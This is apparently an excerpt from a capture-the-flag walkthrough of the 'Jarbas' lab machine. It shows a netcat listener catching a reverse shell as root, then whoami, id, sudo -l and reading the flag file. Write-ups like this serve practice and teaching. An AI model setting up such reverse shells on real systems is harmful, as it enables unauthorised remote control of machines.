 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [192.168.40.132] from (UNKNOWN) [192.168.40.134] 48240
bash: no job control in this shell
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1
023
[root@jarbas ~]# sudo -l
sudo -l
Matching Defaults entries for root on jarbas:
    !visiblepw, always_set_home, match_group_by_gid, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User root may run the following commands on jarbas:
    (ALL) ALL
[root@jarbas ~]# ls
ls
flag.txt
[root@jarbas ~]# cat flag.txt
cat flag.txt
Hey!

Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)

Thanks for appreciating this machine.

@tiagotvrs
[root@jarbas ~]#